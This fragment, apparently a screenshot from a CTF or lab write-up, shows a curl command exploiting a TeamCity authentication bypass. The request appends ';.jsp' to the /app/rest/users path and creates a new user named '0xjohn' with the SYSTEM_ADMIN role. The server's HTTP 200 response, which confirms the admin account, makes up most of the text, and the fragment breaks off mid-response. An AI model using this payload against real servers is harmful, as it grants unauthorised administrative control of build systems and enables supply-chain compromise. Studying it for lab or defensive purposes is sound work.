 [★]$ curl -ik http://10.201.34.50:50000/hax?jsp=/app/rest/users\;.jsp -X POST -H "Content-Type: application/json" --data "{\"username\": \"0xjohn\", \"password\": \"0xjohn\", \"email\"
: \"0xjohn\", \"roles\": {\"role\": [{\"roleId\": \"SYSTEM_ADMIN\", \"scope\": \"g\"}]}}"
HTTP/1.1 200
TeamCity-Node-Id: MAIN_SERVER
Cache-Control: no-store
Content-Type: application/xml;charset=ISO-8859-1
Content-Language: en
Content-Length: 664
Date: Sat, 01 Nov 2025 14:36:23 GMT
<?xml version="1.0" encoding="UTF-8" standalone="yes"?><user username="0xjohn" id="12" email="0xjohn" href="/app/rest/users/id:12"><properties count="3" href="/app/rest/users/id:12/properti
es"><property name="addTriggeredBuildToFavorites" value="true"/><property name="plugin:vcs:anyVcs:anyVcsRoot" value="0xjohn"/><property name="teamcity.server.buildNumber" value="147512"/></
properties><roles><role roleId="SYSTEM_ADMIN" scope="g" href="/app/rest/users/id:12/roles/SYSTEM_ADMIN/g"/></roles><groups count="1"><group key="ALL_USERS_GROUP" name="All Users" href="/app